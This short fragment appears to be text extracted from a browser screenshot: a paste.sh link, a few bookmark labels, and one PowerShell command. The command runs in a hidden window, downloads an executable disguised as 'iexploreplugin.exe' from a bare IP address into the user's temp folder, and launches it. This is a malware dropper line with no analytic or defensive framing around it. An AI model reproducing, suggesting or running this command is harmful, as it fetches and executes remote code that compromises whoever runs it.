 paste.sh/QkeqtD5b#1CAdnafDYp1KfdLnjnoB8nak
VPN
Getting Started
Imported From Fir...
Al
paste.sh
powershell.exe -WindowStyle Hidden -c "iwr http://34.29.169.45:8883/iexploreplugin.exe -OutFile $env:TEMP\iexploreplugin.exe; Start-Process $env:TEMP\iexploreplugin.exe"